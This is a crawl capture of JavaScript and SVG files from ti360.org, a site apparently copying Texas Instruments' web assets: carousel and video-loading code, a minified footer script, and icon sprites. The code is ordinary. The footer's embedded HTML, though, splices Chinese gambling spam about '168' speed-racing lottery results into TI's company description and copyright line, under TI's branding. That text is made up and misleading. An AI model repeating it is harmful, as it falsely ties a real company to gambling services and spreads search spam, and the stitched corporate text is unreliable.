            isEmergency: emergency
        };

        var sliders = document.querySelectorAll(options.selector);

        if (sliders.length > 0) {
            com.TI.promo.homepageBanners = new com.TI.promo.Carousel(options, RESSTRINGS);
        };
    }

    function initSliderWithFallbackData() {
        //console.log('using hardcoded fallback images');
        initSlider(getPromosArray(fallbackData(regionId)));
    }

    this.useDefaultImages = function() {
        util.loadJSON(defaultDataUrl, parseStaticPromoData, initSliderWithFallbackData)
    };
};


(function() {
    var util = new com.TI.promo.util();
    var langId = util.getLanguage(location.host),
        serviceRegion = (langId != 'en') ? langId + '/' : '';
        //promoServiceUrl = "/promo/" + serviceRegion + "docs/promotions/getpromodetails.tsp?locationId=2"
        //promoServiceUrl = $("#slider").data("url").replace("/homepagebanners","/homepagebanners.banners.html?wcmmode=disabled");

    // check for cookies
    if (typeof document.cookies !== 'string') {
        //console.log('we have cookies');
        // if cookies, try and get from service

        /*
        var s = document.createElement("script");
        s.src = promoServiceUrl + '&callback=com.TI.promo.Banner.parsePromoData';
        document.body.appendChild(s);
        */

        var data = document.querySelector("#homepage-carousel .js-carousel");
        if (data == null) return;

        if (!com.TI.promo.Banner.parsePromoData(data)) useDefaultImages();

        /*
        $.ajax({
            type: 'GET',
            timeout: 10000, //4000, changed for testsing
            url: promoServiceUrl,
            dataType: 'html',  // was jsonp
            //contentType: "text/plain",   //was javascript
            cache: false
        })
        .done(function(data, textStatus, jqXHR) {
            // console.log('jsonp done:');
            var worked = com.TI.promo.Banner.parsePromoData(data);
            // if (!worked) console.log('parse failed, going to default');
            //if (!worked) alert('parse webservice data failed, going to default data'); // added for testsing
            if (!worked) useDefaultImages();
        })
        .fail(function(jqXHR, textStatus) {
            // console.log('jsonp failed');
            //alert('webservice call failed, going to default data. status was ' + textStatus); // added for testsing
            useDefaultImages();
        })
        .always(function(data, textStatus, jqXHR) {
            // if (textStatus == 'parsererror')
            // console.log('jsonp always: came back ' + textStatus);
            // var worked = parsePromoData(data);
            // if (!worked) useDefaultImages();
        });
         */

    } else {
        //alert('no cookies, going to default data'); // added for testsing
        //console.log('no cookies');
        // no cookies, get the default json
        com.TI.promo.Banner.useDefaultImages();
    }

})();

function lazyloadVideo() {
    document.removeEventListener("scroll", lazyloadVideo);

    const video = document.getElementById("homepage-video");
    if (!video) return;
    video.style.display = "";
    const src = [
        "",
        video.dataset.account,
        "/",
        video.dataset.player,
        ""
    ].join('');

    const script = document.createElement("script");
    script.setAttribute("charset","utf-8");
    script.setAttribute("defer","true");
    script.setAttribute("id","homepage-video-js");

    script.setAttribute("src", src);
    
    video.parentNode.insertBefore(script, video.nextSibling);
}

document.addEventListener("DOMContentLoaded", function() {
    document.addEventListener("scroll", lazyloadVideo);
});



--- FILE ---
content_type: application/javascript
request_url: http://www.ti360.org/js/footer.js
body_size: 7326
content:
/* v1.22.100 */
/*
* Copyright (c) 2020 Texas Instruments. All rights reserved.
*/

(function(){function a(a){if(a&&com.TI.header&&com.TI.header.getDomainToUse){var b=com.TI.header.getDomainToUse();if(!b.match(/^(www\.|login)/i)){var c=a.querySelectorAll("a");Array.prototype.slice.call(c).map(function(a){var c=a.getAttribute("href");return c.match(/^\/[^\/]/)&&a.setAttribute("href",c.replace(/^\/([^\/])/,"//"+b+"/$1")),c.match(/^\/\/www\.(ti\.com\.cn|ti\.com|tij\.co\.jp)\//)&&a.setAttribute("href",c.replace(/^\/\/www\.(ti\.com\.cn|ti\.com|tij\.co\.jp)\//i,"//"+b+"/")),a})}}}function b(a){var b=a.querySelectorAll(".js-footer-collapsible"),c="is-open";Array.prototype.forEach.call(b,function(a){a.addEventListener("click",function(a){a.preventDefault(),766>=window.innerWidth&&(void 0,this.classList.toggle(c),this.nextElementSibling.classList.toggle(c))})})}window.com||(com={}),com.TI||(com.TI={}),com.TI.footer||(com.TI.footer={});var c=function(c){var d=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){c?(e.target.parentElement.removeAttribute("id"),e.target.parentElement.innerHTML=com.TI.footer.contents):(e.target.removeAttribute("id"),e.target.removeAttribute("style"),e.target.innerHTML=com.TI.footer.contents);var f=document.querySelector(".ti_p-responsiveFooter");a(f),b(f),document.getElementById("copyrightYear").innerText=new Date().getFullYear(),d.disconnect()}})}),e=document.getElementById("ti-io-footer");d.observe(e)};com.TI.footer.contents="<footer id=\"tiResponsiveFooter\" class=\"ti_p-responsiveFooter\"> <div class=\"ti_p-responsiveFooter-content\"> <div class=\"ti_p-responsiveFooter-row\"> <svg class=\"ti_p-responsiveFooter-collapse-icon-svg\" xmlns=\"http://www.w3.org/2000/svg\" role=\"img\" style=\"position: absolute; width: 0; height: 0; overflow: hidden;\"> <defs> <symbol id=\"ti_p-responsiveFooter-icon-chevron-down\" viewBox=\"0 0 192 192\"> <path d=\"M152.049 75.093l-55.956 55.956-.093-.093-.093.093-55.956-55.956 14.142-14.142L96 102.858l41.907-41.907 14.142 14.142z\"></path> </symbol> </defs> </svg> <div class=\"ti_p-responsiveFooter-col mod-quarter\"> <div class=\"ti_p-responsiveFooter-links-title mod-collapsible js-footer-collapsible\"> About TI <svg class=\"ti_p-responsiveFooter-collapse-icon\" viewBox=\"0 0 192 192\" role=\"img\" title=\"Texas Instruments\"> <use xlink:href=\"#ti_p-responsiveFooter-icon-chevron-down\"></use> </svg> </div> <ul class=\"ti_p-responsiveFooter-links-list mod-collapsible\"> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_company\" href=\"//www.ti.com/about-ti/company/overview.html\">Company</a></li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_careers\" href=\"https://careers.ti.com/en/sites/CX\">Careers</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_newsroom\" href=\"//www.ti.com/about-ti/newsroom.html\">Newsroom</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_events\" href=\"//www.ti.com/about-ti/events/overview.html\">Events</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_investor\" href=\"https://investor.ti.com/\">Investor relations</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_manufacturing\" href=\"//www.ti.com/about-ti/company/ti-at-a-glance/manufacturing.html\">Manufacturing </a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_citizenship\" href=\"//www.ti.com/about-ti/citizenship-community/overview.html\">Corporate citizenship</a> </li> </ul> </div> <div class=\"ti_p-responsiveFooter-col mod-quarter\"> <div class=\"ti_p-responsiveFooter-links-title mod-collapsible js-footer-collapsible\"> Quick links <svg class=\"ti_p-responsiveFooter-collapse-icon\" viewBox=\"0 0 192 192\" role=\"img\" title=\"Texas Instruments\"> <use xlink:href=\"#ti_p-responsiveFooter-icon-chevron-down\"></use> </svg> </div> <ul class=\"ti_p-responsiveFooter-links-list mod-collapsible\"> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_contact\" href=\"//www.ti.com/info/contact-us.html\">Contact us</a> </li> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_e2e_forums\" href=\"https://e2e.ti.com/\">TI E2E\u2122 design support forums</a> </li> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_bom_tool\" href=\"//www.ti.com/cross-reference-search/en-us/\">Cross-reference search</a> </li> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_csc\" href=\"//www.ti.com/info/customer-support.html\">Customer support center</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_packaging\" href=\"//www.ti.com/support-packaging/packaging.html\">Packaging</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_quality\" href=\"//www.ti.com/support-quality/quality-reliability.html\">Quality & reliability</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_faq\" href=\"//www.ti.com/info/myti-faq.html\">myTI account FAQs</a> </li> </ul> </div> <div class=\"ti_p-responsiveFooter-col mod-quarter\"> <div class=\"ti_p-responsiveFooter-links-title mod-collapsible js-footer-collapsible\"> Buying <svg class=\"ti_p-responsiveFooter-collapse-icon\" viewBox=\"0 0 192 192\" role=\"img\" title=\"Texas Instruments\"> <use xlink:href=\"#ti_p-responsiveFooter-icon-chevron-down\"></use> </svg> </div> <ul class=\"ti_p-responsiveFooter-links-list mod-collapsible\"> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_api\" href=\"//www.ti.com/ordering-resources/api-buying.html\">TI API suites</a> </li> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_my_TI_accounts\" href=\"//www.ti.com/ordering-resources/myti-company-account.html\">myTI company accounts</a> </li> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_shipping_payment_taxes\" href=\"//www.ti.com/ordering-resources/shipping-payment-tax-information.html\">Shipping, payment & taxes</a> </li> <li><a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_help\" href=\"//www.ti.com/ordering-resources/faqs/overview.html\">Ordering FAQs</a> </li> <li> <a class=\"ti_p-responsiveFooter-link\" data-navtitle=\"footer_distributors\" href=\"//www.ti.com/ordering-resources/faqs/purchasing-online/authorized-distributors.html\">Authorized distributors</a> </li> </ul> </div> <div class=\"ti_p-responsiveFooter-col mod-quarter\"> <div class=\"ti_p-responsiveFooter-links-title\">Connect with us</div> <ul class=\"ti_p-responsiveFooter-links-list mod-inline mod-socialIcons\"> <li> <a class=\"ti_p-responsiveFooter-social-icon mod-instagram\" data-navtitle=\"footer_instagram\" href=\"https://www.instagram.com/txinstruments/\" target=\"_blank\"> <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 192 192\" title=\"instagram\"> <path d=\"M59.04 8h73.92A51.077 51.077 0 01184 59.04v73.92A51.04 51.04 0 01132.96 184H59.04A51.077 51.077 0 018 132.96V59.04A51.04 51.04 0 0159.04 8m-1.76 17.6A31.68 31.68 0 0025.6 57.28v77.44a31.66 31.66 0 0031.68 31.68h77.44a31.68 31.68 0 0031.68-31.68V57.28a31.66 31.66 0 00-31.68-31.68H57.28m84.92 13.2a11 11 0 11-11 11 11 11 0 0111-11M96 52a44 44 0 11-44 44 44 44 0 0144-44m0 17.6A26.4 26.4 0 10122.4 96 26.4 26.4 0 0096 69.6z\"></path> </svg> </a> </li> <li> <a class=\"ti_p-responsiveFooter-social-icon mod-facebook\" data-navtitle=\"footer_facebook\" href=\"https://www.facebook.com/texasinstruments\" target=\"_blank\"> <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 192 192\" title=\"facebook\"> <path d=\"M184 96a88 88 0 10-101.75 86.93v-61.493H59.906V96H82.25V76.612c0-22.054 13.138-34.237 33.239-34.237a135.321 135.321 0 0119.698 1.719V65.75h-11.096c-10.932 0-14.341 6.783-14.341 13.743V96h24.406l-3.901 25.438H109.75v61.493A88.021 88.021 0 00184 96z\"></path> <path d=\"M130.255 121.438L134.156 96H109.75V79.493c0-6.96 3.41-13.743 14.34-13.743h11.097V44.094a135.321 135.321 0 00-19.698-1.719c-20.101 0-33.239 12.182-33.239 34.237V96H59.906v25.438H82.25v61.493a88.931 88.931 0 0027.5 0v-61.494z\" fill=\"currentColor\"></path> </svg> </a> </li> <li> <a class=\"ti_p-responsiveFooter-social-icon mod-twitter\" data-navtitle=\"footer_twitter\" href=\"https://twitter.com/txinstruments\" target=\"_blank\"> <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 192 192\" title=\"twitter\"> <path d=\"M112.36,82.54L176.39,8.11h-15.17l-55.6,64.63L61.22,8.11H10l67.15,97.73L10,183.89h15.17l58.71-68.25,46.9,68.25h51.22l-69.64-101.35h0Zm-20.78,24.16l-6.8-9.73L30.64,19.53h23.31l43.69,62.49,6.8,9.73,56.79,81.23h-23.31l-46.34-66.28h0Z\"></path> </svg> </a> </li> <li> <a class=\"ti_p-responsiveFooter-social-icon mod-linkedin\" data-navtitle=\"footer_linkedin\" href=\"https://www.linkedin.com/company/texas-instruments\" target=\"_blank\"> <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 192 192\" title=\"linkedin\"> <path d=\"M164.444 8A19.555 19.555 0 01184 27.556v136.888A19.555 19.555 0 01164.444 184H27.556A19.555 19.555 0 018 164.444V27.556A19.555 19.555 0 0127.556 8h136.888m-4.888 151.556v-51.823a31.875 31.875 0 00-31.876-31.875c-8.311 0-17.991 5.084-22.684 12.71V77.717h-27.28v81.84h27.28V111.35a13.64 13.64 0 1127.28 0v48.205h27.28M45.938 62.364a16.427 16.427 0 0016.426-16.426 16.476 16.476 0 10-32.95 0 16.483 16.483 0 0016.524 16.426m13.59 97.192v-81.84H32.445v81.84z\"></path> </svg> </a> </li> <li> <a class=\"ti_p-responsiveFooter-social-icon mod-e2e\" data-navtitle=\"footer_e2e\" href=\"https://e2e.ti.com/\" target=\"_blank\"> <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 192 192\" title=\"e2e\"> <path d=\"M170.818 12.627H21.182A13.197 13.197 0 008 25.81v105.349a13.197 13.197 0 0013.182 13.182h97.007l34.622 34.62a1.407 1.407 0 002.403-.995V144.34h15.604A13.197 13.197 0 00184 131.158V25.808a13.197 13.197 0 00-13.182-13.18zM95.361 32.274A20.435 20.435 0 1174.925 52.71a20.458 20.458 0 0120.436-20.436zm36.505 91.66a1.408 1.408 0 01-1.408 1.407H116.5v-22.18a2.111 2.111 0 10-4.223 0v22.18H78.444v-22.18a2.111 2.111 0 10-4.222 0v22.18h-13.96a1.408 1.408 0 01-1.407-1.408V97.786A16.824 16.824 0 0175.66 80.98h39.401a16.824 16.824 0 0116.805 16.805z\"></path> </svg> </a> </li> <li> <a class=\"ti_p-responsiveFooter-social-icon mod-youtube\" data-navtitle=\"footer_youtube\" href=\"https://www.youtube.com/texasinstruments\" target=\"_blank\"> <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 192 192\" title=\"youtube\"> <path d=\"M180.322 53.363a22.115 22.115 0 00-15.56-15.662C151.037 34 96 34 96 34s-55.037 0-68.762 3.701a22.115 22.115 0 00-15.56 15.662C8 67.177 8 96 8 96s0 28.823 3.678 42.637a22.114 22.114 0 0015.56 15.661C40.963 158 96 158 96 158s55.037 0 68.762-3.702a22.114 22.114 0 0015.56-15.66C184 124.822 184 96 184 96s0-28.823-3.678-42.637zM78 122.169V69.83l46 26.17z\"></path> </svg> </a></li> </ul> </div> </div> <hr class=\"ti_p-responsiveFooter-hr\"> <div class=\"ti_p-responsiveFooter-row\"> <div class=\"ti_p-responsiveFooter-col mod-third\"> <a href=\"//www.ti.com\" class=\"ti_p-responsiveFooter-logo\" data-navtitle=\"footer_logo_link\"> <div class=\"ti_p-responsiveFooter-logo-container\"> <svg class=\"ti_p-responsiveFooter-logo-svg\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 4600 600\" role=\"img\" title=\"Texas Instruments\"> <path d=\"M2061.95 123v8.25c14.66 4.58 25.65 8.24 25.65 31.14V396c0 23.8-11.9 27.48-25.65 31.14v8.25h107.18v-8.3c-14.65-3.7-25.65-7.3-25.65-31.2V162.4c0-22.9 11.9-26.57 25.65-31.15V123zM806 123l-19.23 56.8 6.42 3.66c21-26.56 36.6-27.48 89.7-27.48 17.4 0 22 3.67 22 16.5h-.9v222.6c0 23.82-11.9 27.48-23.8 31.14v8.25h102.6v-8.25c-11.9-3.66-23.8-7.32-23.8-31.14v-222.6c0-13.75 4.5-16.5 21.9-16.5 48.5 0 71.4.92 88.8 27.48l6.4-3.66L1057 123zm1003.12 68.74c-48.56 0-86.1 24.74-86.1 70.54 0 34.8 21.06 56.8 65.94 66.87l41.23 9.16c27.4 6.5 36.6 15.6 36.6 33 0 23.8-19.3 35.8-50.4 35.8-44 0-71.5-22.9-94.4-49.4l-6.4 4.6 19.2 70.6h11.9v1.8c0-3.7 3.7-11.9 8.2-11.9 11 5.5 28.4 15.6 62.3 15.6 55.8 0 95.2-27.4 95.2-75.1 0-44.9-24.8-62.3-71.5-73.3l-43-10c-24.8-5.5-32.1-12.8-32.1-27.5 0-17.4 13.7-29.3 44.9-29.3 33.9 0 61.3 16.5 80.6 38.5l6.4-4.5-17.4-61.4h-11c0 5.5-2.8 11-7.3 11-10.1-5.5-25.7-14.6-53.2-14.6zm2674.03.86c-48.56 0-86.1 24.73-86.1 70.53 0 34.8 21.06 56.8 65.94 66.87l41.2 9.16c27.5 6.4 36.6 15.57 36.6 32.98 0 23.82-19.3 35.73-50.4 35.73-44 0-71.5-22.9-94.4-49.47l-6.4 4.58 19.2 70.54h11.9c0-3.66 3.6-11.9 8.2-11.9 11 5.5 28.4 15.56 62.3 15.56 55.8 0 95.2-27.5 95.2-75.12 0-44.9-24.8-60.6-71.5-71.6-13.9-2.87-28.9-6.57-43.1-9.9-24.8-5.5-32.1-12.82-32.1-27.48 0-17.4 13.7-29.32 44.8-29.32 33.9 0 61.4 16.5 80.6 38.47l6.44-4.58-17.4-61.38h-11c0 5.5-2.77 11-7.35 11-10.06-5.5-25.63-14.67-53.1-14.67zm-1951.25 0c-48.55 0-86.1 24.74-86.1 70.54 0 34.8 21.06 56.8 65.94 66.87l41.22 9.2c27.48 6.4 36.64 15.6 36.64 33 0 23.8-19.24 35.7-50.4 35.7-43.97 0-71.45-22.9-94.35-49.4l-6.42 4.6 19.24 70.6h11.9c0-3.6 3.67-11.9 8.25-11.9 11 5.5 28.4 15.6 62.3 15.6 55.87 0 95.26-27.5 95.26-75.1 0-44.9-24.54-60.6-71.26-71.5-14.24-2.9-28.88-6.5-43.2-9.9-24.75-5.5-32.07-12.8-32.07-27.4 0-17.4 13.73-29.3 44.88-29.3 33.9 0 61.38 16.5 80.62 38.48l6.4-4.6-17.4-61.35h-11c0 5.5-2.74 11-7.32 11-10.07-5.5-25.65-14.66-53.13-14.66zm-344.44 3.7v8.23c13.74 6.4 22.9 11 22.9 31.14V396c0 22-8.25 27.48-22.9 31.15v8.24h79.7v-8.3c-12.83-3.7-24.74-9.2-24.74-31.2V257.6h1.83l157.57 180.47h8.24V235.7c0-22.9 11.9-26.56 21.07-31.14v-8.25h-74.2v8.2c13.74 4.6 22 8.3 22 31.2v97.1h-1.85l-120-136.5zm-1166.16 0v8.24c15.56 4.58 22.9 8.25 22.9 31.15V396c0 23.82-8.25 27.48-22.9 31.14v8.25h194.2l22-55.9-6.42-4.6c-19.23 25.6-39.4 31.1-66.87 31.1h-50.3c-15.5 0-19.2-.9-19.2-15.6v-66.8h60.5c23.8 0 27.5 5.5 31.2 19.2h9.2V276h-9.1c-3.6 13.74-7.3 20.15-31.1 20.15H1095v-55.88c0-11.9 3.63-15.57 19.2-15.57h43c27.45 0 42.1 7.33 62.26 29.3l6.43-4.57-19.3-53.13zm372.83.03v8.25c17.4 1.83 22.9 11 12.83 26.57l-36.65 54.05-32.9-49.47c-13.7-20.15-3.6-28.4 11.9-31.15v-8.25h-112.7v8.24c15.6 4.58 23.8 9.16 36.7 27.5l-1.8-.05 59.5 84.28-55.9 79.7c-17.4 23.82-27.5 27.5-43 31.15v8.25h89.8v-8.24c-17.4-3.66-24.7-10.07-12.8-27.48l39.4-61.38 41.2 59.55c15.6 22-.9 27.48-14.6 29.3v8.26h163v-8.2c-16.5-2.7-23.8-8.2-15.6-30.2l11-27.5h97.1l10.1 27.5c6.4 18.3 4.6 27.5-14.6 30.3v8.3h99.9v-8.2c-11.9-3.6-22-13.7-27.5-26.5l-76.9-203.4h-53.1L1494 386c-8.24 19.25-14.65 29.3-22.9 33.9-6.4-3.67-11.9-10.1-19.23-20.16l-65.05-92.5 53.13-74.2c13.74-20.12 25.65-23.8 39.4-28.4v-8.22zm1467.56.87v8.24c15.5 4.58 22.9 8.25 22.9 31.15v160.3c0 23.8-8.3 27.5-22.9 31.1v8.2h99.8V428c-14.7-3.65-23.8-7.32-23.8-31.13v-59.54h24.7c28.4 0 33 11.9 51.3 50.38 15.6 32.1 35.7 52.2 74.2 52.2 19.2 0 27.5-3.6 34.8-8.2v-6.4c-31.2-4.6-41.3-30.2-59.6-60.4-14.7-22.9-29.3-32.9-46.7-37.5v-1.8c41.2-6.4 64.1-27.5 64.1-62.3 0-46.7-36.7-65.9-97.1-65.9zm1314.5 0l-19.2 61.38 6.4 4.58c25.6-33.9 32-36.64 65.9-36.64 11.9 0 15.5.92 15.5 15.57v154.8c0 23.8-7.4 27.5-25.7 31.1v8.2H4321V428c-18.32-3.66-25.65-7.32-25.65-31.14V242.1c0-14.66 3.66-15.57 15.57-15.57 33.9 0 43.06 3.66 67.8 36.64l6.4-4.58-19.23-61.4h-188.8zm-97.2 0v8.25h.9c13.7 4.58 22 8.25 22 31.15v97.1h-1.9l-120-136.5h-69.6v8.26c13.7 6.4 22.9 11 22.9 31.14v160.3c0 22-8.3 27.5-22.9 31.16v8.24h78.7v-8.24c-12.9-3.66-24.8-9.16-24.8-31.15V258.6h1.8L4124 439.05h8.25V236.6c0-22.9 11.9-26.57 21.07-31.15v-8.24zm-1429.1 0l-19.3 61.4 6.4 4.57c25.6-33.9 32-36.65 65.9-36.65 11.9 0 15.5.92 15.5 15.58v154.8c0 23.83-7.3 27.5-25.7 31.16v8.25h101.7v-8.2c-18.35-3.6-25.68-7.3-25.68-31.1V242.1c0-14.66 3.64-15.57 15.55-15.57 33.9 0 43.1 3.66 67.8 36.64l6.4-4.58-19.2-61.4H2651zm624.7 0v8.26h-.9c11.9 2.74 23.8 8.24 23.8 31.14v117.26c0 38.48-14.7 55.88-58.6 55.88-46.7 0-63.2-17.4-63.2-55.88V236.6c0-22.9 9.1-28.4 22.9-31.14v-8.24h-97.1v8.24c14.6 2.75 23.8 8.25 23.8 31.15v121c0 63.2 54.9 82.5 107.2 82.5 57.7 0 98.9-19.2 98.9-86.1V236.6c0-22.9 7.3-27.48 21-31.15v-8.24zm414.9.03v8.25c15.5 4.58 22.9 8.25 22.9 31.15v160.3c0 23.83-8.3 27.5-22.9 31.16v8.2H3884l22-55.9-6.4-4.6c-19.25 25.6-40.32 31.1-66.9 31.1-16.44 1.6-33.7.2-50.35-.1-15.57-.3-19.24-.9-19.24-15.6v-66.9h60.5c23.8 0 27.5 5.5 31.2 19.2h9.2v-66.8h-9.1c-3.6 13.7-7.3 20.1-31.1 20.1h-60.5V241c0-11.92 3.7-15.6 19.3-15.6h43.1c27.5 0 41.2 7.35 62.3 29.34l6.4-4.6-19.2-53.1zm-104.5.9l-65.5 152.8-68.2-152.8h-85.2v8.25c15.6 4.58 22.9 8.25 22.9 31.15v160.3c0 21.08-9.2 26.58-22.9 31.16v8.2h75.1V429c-15.6-4.58-22.9-10.08-22.9-31.15V248.5l86.1 191.47h6.4l83.3-191.46v149.4c0 23.9-10.1 27.5-22 31.2v8.3h97.1V429c-15.6-3.67-22.9-7.34-22.9-31.16v-160.3c0-22.9 8.2-26.57 22.9-31.15v-8.3zm-633 28.4h26.6c28.4 0 45.8 11 45.8 38.47 0 29.32-19.3 43.97-46.7 43.97h-41.3v-63.2c0-15.58 3.7-19.25 15.6-19.25zm-1370.5 11.9l38.46 103.5h-77.85z\"></path> <path d=\"M437.65 46.6h-54.97l-11 53.14h54.97l11-53.13zm-62.3 316.97L423 122.64h-54.97L320.4 363.57zm185.97-170.4v-70.53h-113.6l-14.65 71.46h41.22l-12.9 65.94h-41.2l-13.7 71.5c-.9 4.6-1.9 8.27-2.8 11.9-3.7 22 6.4 21.1 36.6 21.1l-13.8 70.54h-53.1c-50.4 0-91.6-.9-81.6-52.2 1.8-8.26 3.6-15.6 5.5-23.83l19.2-98h-39.4l12.8-65.9h39.4l14.7-71.5h-36.6V15.55H171v219.8H8c3.67 56.8 54.05 65.02 72.38 105.33 12.82 27.48 23.82 76.96 60.47 76.96 28.4 0 28.4-36.65 65.04-36.65 36.6 0 52.2 68.7 85.2 126.4 23.8 44.9 64.1 74.2 100.7 76.9 30.2 1.8 44.9-8.3 44.9-8.3-8.3-16.5-11.9-32.1-11.9-56.8 0-36.7 28.4-73.3 60.4-97.1 44.9-33 92.5-44.9 109-48.6V260s-32.9-19.2-32.9-66.83z\"></path> </svg> </div> </a> </div> <div class=\"ti_p-responsiveFooter-col mod-twothirds\"> <p class=\"ti_p-responsiveFooter-copy\">全球化半导体设计与制造专家,致力于为赛车爱好者和体彩玩家提供最佳数据服务. 实时赛果直播,历史数据查询,以及专业的赛车数据分析,助力您在赛车世界中取得优势.拥有80,000+模拟IC和嵌入式处理器,不断创新,®实时体彩168极速赛车一分钟官网为您带来更优质的产品和服务. Our products help our customers efficiently manage power, accurately sense and transmit data and provide the core control or processing in their designs.</p> </div> </div> <div class=\"ti_p-responsiveFooter-row\"> <div class=\"ti_p-responsiveFooter-col mod-full\"> <div class=\"ti_p-responsiveFooter-inlineLinks\"> <div class=\"ti_p-responsiveFooter-links-overflow\"> <ul class=\"ti_p-responsiveFooter-links-list mod-inline\"> <li><a class=\"ti_p-responsiveFooter-link mod-bordered\" data-navtitle=\"footer_accessibility\" href=\"//www.ti.com/legal/terms-conditions/accessibility.html\">Accessibility</a></li> <li><a class=\"ti_p-responsiveFooter-link mod-bordered\" data-navtitle=\"footer_cookie\" href=\"//www.ti.com/legal/terms-conditions/cookie-policy.html\">Cookie policy</a></li> <li><a class=\"ti_p-responsiveFooter-link mod-bordered\" data-navtitle=\"footer_privacy\" href=\"//www.ti.com/legal/terms-conditions/privacy-policy.html\">Privacy policy</a></li> <li><a class=\"ti_p-responsiveFooter-link mod-bordered\" data-navtitle=\"footer_termSale\" href=\"//www.ti.com/legal/terms-conditions/terms-of-sale.html\">Terms of sale</a></li> <li><a class=\"ti_p-responsiveFooter-link mod-bordered\" data-navtitle=\"footer_termUse\" href=\"//www.ti.com/legal/terms-conditions/terms-of-use.html\">Terms of use</a></li> <li><a class=\"ti_p-responsiveFooter-link mod-bordered\" data-navtitle=\"footer_trademarks\" href=\"//www.ti.com/legal/terms-conditions/trademarks.html\">Trademarks</a></li> <li><a class=\"ti_p-responsiveFooter-link mod-bordered\" data-navtitle=\"footer_websiteFeedback\" href=\"//www.ti.com/guidedsupport/docs/webform/tiwebsitefeedback.tsp\">Website feedback</a></li> </ul> </div> </div> </div> </div> <div class=\"ti_p-responsiveFooter-row\"> <div class=\"ti_p-responsiveFooter-col mod-full\"> <p class=\"ti_p-responsiveFooter-copyright\"><a data-navtitle=\"footer_copyright\" href=\"//www.ti.com/legal/terms-conditions/copyright.html\">\xA9 Copyright 1995-<span id=\"copyrightYear\"></span></a> 一分钟赛车赛事频道高清直播 | 168体彩官网 | 168极速赛车最新赛果查询平台 | 模拟 | 嵌入式处理 | 半导体 | TI360.org. All rights reserved.</p> </div> </div> </div></footer>",document.addEventListener("DOMContentLoaded",function(){var a=document.getElementById("tiFooter"),b=document.querySelector(".sp-page-root"),d=!1;if(a)a.innerHTML="<div id=\"ti-io-footer\" style=\"height:20px;\"></div>",d=!0;else{if(a=document.getElementById("tiResponsiveFooter"),a&&0<a.children.length)return;var e=document.createElement("div");e.setAttribute("id","ti-io-footer"),e.setAttribute("style","height:20px;"),b?document.querySelector(".sp-page-root section.page").appendChild(e):document.body.appendChild(e)}c(d)})})();

--- FILE ---
content_type: image/svg+xml
request_url: http://www.ti360.org/svg/arrow-right.svg
body_size: 805
content:
<svg xmlns="http://www.w3.org/2000/svg" width="192" height="1728" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="arrow-right"><g><path d="M160 96L96 32 84.64 43.36 129.36 88H32v16h97.36l-44.64 44.72L96 160l64-64z"/></g></symbol></defs><use xlink:href="#arrow-right" x="0" y="0" fill="#555555"/><use xlink:href="#arrow-right" x="0" y="192" fill="#007c8c"/><use xlink:href="#arrow-right" x="0" y="384" fill="#cc0000"/><use xlink:href="#arrow-right" x="0" y="576" fill="#cccccc"/><use xlink:href="#arrow-right" x="0" y="768" fill="#ffffff"/><use xlink:href="#arrow-right" x="0" y="960" fill="#990000"/><use xlink:href="#arrow-right" x="0" y="1152" fill="#44bb55"/><use xlink:href="#arrow-right" x="0" y="1344" fill="#ff9933"/><use xlink:href="#arrow-right" x="0" y="1536" fill="#9bd7df"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.ti360.org/svg/chevron-up.svg
body_size: 838
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="192" height="1728"><defs><symbol id="chevron-up"><g><path d="M152.049 116.907L96.093 60.951l-.093.093-.093-.093-55.956 55.956 14.142 14.142L96 89.142l41.907 41.907 14.142-14.142z"/></g></symbol></defs><use xlink:href="#chevron-up" x="0" y="0" fill="#555555"/><use xlink:href="#chevron-up" x="0" y="192" fill="#007c8c"/><use xlink:href="#chevron-up" x="0" y="384" fill="#cc0000"/><use xlink:href="#chevron-up" x="0" y="576" fill="#cccccc"/><use xlink:href="#chevron-up" x="0" y="768" fill="#ffffff"/><use xlink:href="#chevron-up" x="0" y="960" fill="#990000"/><use xlink:href="#chevron-up" x="0" y="1152" fill="#44bb55"/><use xlink:href="#chevron-up" x="0" y="1344" fill="#ff9933"/><use xlink:href="#chevron-up" x="0" y="1536" fill="#9bd7df"/></svg>